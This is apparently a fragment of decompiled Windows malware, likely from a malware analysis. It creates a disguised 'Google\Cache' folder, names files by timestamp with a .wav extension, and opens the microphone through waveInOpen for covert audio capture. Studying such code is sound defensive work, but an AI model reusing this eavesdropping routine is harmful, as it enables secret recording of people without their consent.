 var_GetLocalTime = GetLocalTime;
GetLocalTime(&SystemTime);
w_SHGetSpecialFolderPathW(28, &pszPath, a1);
w_lstrcatW_1(&pszPath, a1, "\\Google\\Cache\\");
v60 = SHCreateDirectoryExW;
SHCreateDirectoryExW(0, pszPath, 0);
v1 = wsprintfW_0(&pszPath, 0, SystemTime.wYear);
v2 = w_lstrcatW_0(v1, 0, "-");
v3 = wsprintfW_0(v2, 0, SystemTime.wMonth);
v4 = w_lstrcatW_0(v3, 0, "-");
v5 = wsprintfW_0(v4, 0, SystemTime.wDay);
v6 = w_lstrcatW_0(v5, 0, "_");
v7 = wsprintfW_0(v6, 0, SystemTime.wHour);
v8 = w_lstrcatW_0(v7, 0, ".");
v9 = wsprintfW_0(v8, 0, SystemTime.wMinute);
v10 = w_lstrcatW_0(v9, 0, ".");
v11 = wsprintfW_0(v10, 0, SystemTime.wSecond);
w_lstrcatW_0(v11, 0, L".wav");
pwfx.nSamplesPerSec = 11250;
pwfx.wFormatTag = 1;
pwfx.nChannels = 1;
pwfx.nBlockAlign = 1;
pwfx.wBitsPerSample = 8;
pwfx.nAvgBytesPerSec = 11250;
pwfx.cbSize = 0;
v12 = -1;
var_waveInOpen = waveInOpen;
dword_4206DC = waveInOpen(&hwi, 0xFFFFFFFF, &pwfx, 0, 0, 8u);
if ( dword_4206DC )
goto LABEL_34;